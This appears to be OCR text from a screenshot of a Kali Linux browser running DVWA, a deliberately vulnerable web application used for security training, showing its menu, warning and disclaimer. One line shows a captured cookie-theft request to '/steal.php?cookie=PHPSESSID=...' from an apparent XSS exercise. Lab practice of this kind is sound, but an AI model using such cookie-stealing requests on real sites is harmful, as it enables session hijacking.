 Problem loading page
127.0.0.1/dvwa/hackable/
/steal.php?cookie=PHPSESSID=8bfacefc6e5acc5979454d27d8048356; security=
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome :: Damn Vulnera
Private browsing
localhost:42001
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
There are also additional links for further background reading, which relates to that security issue.
WARNING!
Damn Vulnerable Web Application is damn vulnerable! Do not upload it to your hosting provider's public
html folder or any Internet facing servers, as they will be compromised. It is recommend using a virtual
machine (such as VirtualBox or VMware), which is set to NAT networking mode. Inside a guest machine, you
can download and install XAMPP for the web server and database.
Disclaimer
We do not take responsibility for the way in which any one uses this application (DVWA). We have made the
purposes of the application clear and it should not be used maliciously. We have given warnings and taken
measures to prevent users from installing DVWA on to live web servers. If your web server is compromised via an
installation of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
More Training Resources
DVWA aims to cover the most commonly seen vulnerabilities found in today's web applications. However there
are plenty of other issues with web applications. Should you wish to explore any additional attack vectors, or want
more difficult challenges, you may wish to look into the following other projects:
Mutillidae
OWASP Vulnerable Web Applications Directory
Username: admin
Security Level: impossible
Locale: en
SQLi DB: mysql
Damn Vulnerable Web Application (DVWA)
WN)
(2
..